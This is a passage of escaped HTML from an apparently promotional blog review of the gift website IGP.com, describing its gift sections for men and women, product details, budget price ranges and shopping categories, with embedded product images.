Men\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut at IGP, a large collection of gifts are\navailable just for men\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can shop for Husband, Brother, Friends etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can shop for Birthday gifts, Anniversary\ngifts, Personalized Gifts etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso gifts for Male friends, Nephews etc are\neasily available\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS3C_tOt2KAcxoqzwi9m94E8BQcvxrSmuauXGJeCOgrqSGJY4A4zuSjszCACV3QR7PZD7K4O9pp9XD_TiRALXSyTzh86conWz9-wjnhec982D83u3bIBli6hQAEuM52CiXmLl5oa6tBr8\/s1600\/m1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS3C_tOt2KAcxoqzwi9m94E8BQcvxrSmuauXGJeCOgrqSGJY4A4zuSjszCACV3QR7PZD7K4O9pp9XD_TiRALXSyTzh86conWz9-wjnhec982D83u3bIBli6hQAEuM52CiXmLl5oa6tBr8\/s640\/m1.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSePpkOckNl-o3McdXHSnt2TtkEgYoR0rWMEwCAKdY10NHHCO0EtTE1r3nNbh8_TN0w7Ndcb4MiGwUZ1bCILS-_puIoQjid4TrTVbdazzWoiUVvFLPEKX-ePZ8I374KnhP5eIlhoLUSog\/s1600\/m2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSePpkOckNl-o3McdXHSnt2TtkEgYoR0rWMEwCAKdY10NHHCO0EtTE1r3nNbh8_TN0w7Ndcb4MiGwUZ1bCILS-_puIoQjid4TrTVbdazzWoiUVvFLPEKX-ePZ8I374KnhP5eIlhoLUSog\/s640\/m2.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t2aFRpNRQ1-1Y_5KDEENuZTDn1egzOlt63hGRxXRfHr0N023s0sfGjNqgYCuO78Pkhcpu-c-KlHCVBPAjVEElhpaPFtygtLzJ-r4o-ZDRI76Ve4YMvcn_kDKV-XjhOXtAgTDvKvUg8o\/s1600\/M6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t2aFRpNRQ1-1Y_5KDEENuZTDn1egzOlt63hGRxXRfHr0N023s0sfGjNqgYCuO78Pkhcpu-c-KlHCVBPAjVEElhpaPFtygtLzJ-r4o-ZDRI76Ve4YMvcn_kDKV-XjhOXtAgTDvKvUg8o\/s640\/M6.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003EGifts\nfor Her\u003C\/span\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWomen’s section\ndominates as usual\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can find Beauty Products, Fashion Items, Cakes, Home Décor etc when it comes to Gifting\nfor Ladies\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECategories like\nBirthday, Anniversary, gift a friend, gifts for sisters are available\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjw3qRvPxCUsyHGEBEDNzJwXw57VJjif35uoAz8w_PThcrFoTEQqoR1KWsuHynQq9ukBz6_ozX4NaJO4Dd4abmHkqRQ3twgp8UEOoz9E63y4haQ2Dc65tt7KrCZy54Yz_znrAJR-g06Gk\/s1600\/Female+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjw3qRvPxCUsyHGEBEDNzJwXw57VJjif35uoAz8w_PThcrFoTEQqoR1KWsuHynQq9ukBz6_ozX4NaJO4Dd4abmHkqRQ3twgp8UEOoz9E63y4haQ2Dc65tt7KrCZy54Yz_znrAJR-g06Gk\/s640\/Female+%25281%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUbecR2O145M2jPloR0WThpT2iai4FrSFwLw_58v33_f57DWXu-4XONYu-jz28AhMgYmk16oBJ5l7Q4DRKvLBDuI7HVMeC58ByDccW2BvbmSbyumzAirsK0226IXhEkrOZSc2Xx1LEbGM\/s1600\/Female+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUbecR2O145M2jPloR0WThpT2iai4FrSFwLw_58v33_f57DWXu-4XONYu-jz28AhMgYmk16oBJ5l7Q4DRKvLBDuI7HVMeC58ByDccW2BvbmSbyumzAirsK0226IXhEkrOZSc2Xx1LEbGM\/s640\/Female+%25282%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNx6DaQPkK7SspF4nKjEH18DUIX8d-z9HHmyJHOxNm36e2kf_Mlf0vbbg7a4vsHCVB3kZS2xRiDIge5lQhzgmZfvfixpoPqnv6BhQkRcez4mY5taViZNFDo4wHVP2wz1m3zyKfoZWtZo\/s1600\/Female+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNx6DaQPkK7SspF4nKjEH18DUIX8d-z9HHmyJHOxNm36e2kf_Mlf0vbbg7a4vsHCVB3kZS2xRiDIge5lQhzgmZfvfixpoPqnv6BhQkRcez4mY5taViZNFDo4wHVP2wz1m3zyKfoZWtZo\/s640\/Female+%25283%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEG2fJf8a23bF1BUpCYjQgJ1KRm8Vr7GYv0XP403nXGQiqsnTz-KFv9n5qKMU9tzoaR8het_I3Ee6SKp6_N3HfU-kUezaYc5zC72uV7xkyqHLTbTqupUX-iGfAavFXeYHVHJVS6R7YRc4\/s1600\/Female+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEG2fJf8a23bF1BUpCYjQgJ1KRm8Vr7GYv0XP403nXGQiqsnTz-KFv9n5qKMU9tzoaR8het_I3Ee6SKp6_N3HfU-kUezaYc5zC72uV7xkyqHLTbTqupUX-iGfAavFXeYHVHJVS6R7YRc4\/s640\/Female+%25284%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003EProduct\nDetails\u003C\/span\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EClear and\nComplete Information about the product is specified on the website\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEach Product\nhas details like what is it made of, when will be delivered, Cautions we have\nto be aware of etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI also noticed\nthat under 500-1000 Rs Price Range there are a LOT of options available, hence\nshopping from here won’t burn a hole in your pocket!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzaQdElpGm2H8O6yKHl73CKC4Pdx65jJCEFYSdVHXZbgTdXZjust6Tyahu_qsrkscl53yFg15U4pMV1BuKybYR0jjEMRDE_6CnBVlmbjrQdrjerl9Dkk2VLLzRpbYANNdzMIm5nlFLRPo\/s1600\/Product+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzaQdElpGm2H8O6yKHl73CKC4Pdx65jJCEFYSdVHXZbgTdXZjust6Tyahu_qsrkscl53yFg15U4pMV1BuKybYR0jjEMRDE_6CnBVlmbjrQdrjerl9Dkk2VLLzRpbYANNdzMIm5nlFLRPo\/s640\/Product+%25281%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifxK-ryY-hxBVLUDY0GowBTwGJNhpvFr9HFRfMVsARqDwcZclCD0cgyK4KkE0fnw7edC3DJUP1XliqmNB5JoPM3PgEXp4xp53W5uIESRtKSI9j_N1XJSoerVpAkziom063ElXWJb2UGjE\/s1600\/Product+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifxK-ryY-hxBVLUDY0GowBTwGJNhpvFr9HFRfMVsARqDwcZclCD0cgyK4KkE0fnw7edC3DJUP1XliqmNB5JoPM3PgEXp4xp53W5uIESRtKSI9j_N1XJSoerVpAkziom063ElXWJb2UGjE\/s640\/Product+%25282%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7U0uNlxQwjUq_IYQ4u2ibJ4ctHOYLO5ImfW4nws1BSJN3AcNrtpr8Q7R8RQcZ8lUvWlBInIJ-OWzQRvDOnap3tApQJdbrnqJ8AXmeGzfNdrO7PTPqEnoiRHsXX8KedgKizgCoaTu4zQ\/s1600\/filterbyprice.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX7U0uNlxQwjUq_IYQ4u2ibJ4ctHOYLO5ImfW4nws1BSJN3AcNrtpr8Q7R8RQcZ8lUvWlBInIJ-OWzQRvDOnap3tApQJdbrnqJ8AXmeGzfNdrO7PTPqEnoiRHsXX8KedgKizgCoaTu4zQ\/s640\/filterbyprice.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EShop\nby Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIf you just want to explore different sections –\nShop by category is the right way to go\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDifferent categories like – Gourmet, Flowers,\nCakes, Gift Hampers, Fashion and Lifestyle etc. are available to choose your\ngifts from\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveT8l5wlNMOre0faiZEO7FlStZRdvFNToC9liBhMyXz-DnCnin4xRdEJqQDVs0IGuzPKZaH4wgXhID4fNBtkbhyphenhyphenPXz1Mt7zeNrr4Mad1JmHWOt-iUJGFJmTL4dSXKsXGo_4XFD4YZwVc\/s1600\/Website+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveT8l5wlNMOre0faiZEO7FlStZRdvFNToC9liBhMyXz-DnCnin4xRdEJqQDVs0IGuzPKZaH4wgXhID4fNBtkbhyphenhyphenPXz1Mt7zeNrr4Mad1JmHWOt-iUJGFJmTL4dSXKsXGo_4XFD4YZwVc\/s640\/Website+%25286%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RghAuMukbRY9ZWvaIOkw_v55UYVI4slNO_w3dMZxPYiA3xbYYrq-YaGUSNQOilM0tEfCql3YfBnCwBV9hArOmDJw5Ng8PnQ4nKhwxLGc4QUmaEMd7V7d1P1JmHxiChhoEg8P37x1Si0\/s1600\/cakes1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RghAuMukbRY9ZWvaIOkw_v55UYVI4slNO_w3dMZxPYiA3xbYYrq-YaGUSNQOilM0tEfCql3YfBnCwBV9hArOmDJw5Ng8PnQ4nKhwxLGc4QUmaEMd7V7d1P1JmHxiChhoEg8P37x1Si0\/s640\/cakes1.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8DQDDN-0bGXXPDi6zAFeLQMBS7g9_QTeQXFhZ3OGM7FSnvKaAc_vIwW76hBecK6ge_1q98Xml8L_xr7bYmtrwLBHDiSi-Ee0iNoVytJ1DUeZSC-Cb2DuS3xO6In-KYYs7hkgXwN9jTA\/s1600\/chocolate.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8DQDDN-0bGXXPDi6zAFeLQMBS7g9_QTeQXFhZ3OGM7FSnvKaAc_vIwW76hBecK6ge_1q98Xml8L_xr7bYmtrwLBHDiSi-Ee0iNoVytJ1DUeZSC-Cb2DuS3xO6In-KYYs7hkgXwN9jTA\/s640\/chocolate.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkd3xG_Kf0fN_jZxyZswW_FJWWimcOkfMDwHeMyMFX1MxGgunGpkCG8tAIBdIW_uBhYXOuxMDTeB-sEfJXnjEv4x9T5BMCztrYhOjmAJ64Ch3-7gyu_-pcqpuLZ1lQHvVE_j8fEX7sPI\/s1600\/fashionandlifestyle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkd3xG_Kf0fN_jZxyZswW_FJWWimcOkfMDwHeMyMFX1MxGgunGpkCG8tAIBdIW_uBhYXOuxMDTeB-sEfJXnjEv4x9T5BMCztrYhOjmAJ64Ch3-7gyu_-pcqpuLZ1lQHvVE_j8fEX7sPI\/s640\/fashionandlifestyle.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZTS3iEwaZVCNSxXcDxWyrq3_2_lo5oIVeR-sWOnwzrd_B9ltcIp0qqKiFbNzNFmLEdVSy0WDB8viK7916fAyRyouwpCFbeZz1Fczh4s5aJLDPmXC_JeTSoAvhHP6dNWIOHM29EUiCYHo\/s1600\/flowers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZTS3iEwaZVCNSxXcDxWyrq3_2_lo5oIVeR-sWOnwzrd_B9ltcIp0qqKiFbNzNFmLEdVSy0WDB8viK7916fAyRyouwpCFbeZz1Fczh4s5aJLDPmXC_JeTSoAvhHP6dNWIOHM29EUiCYHo\/s640\/flowers.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr 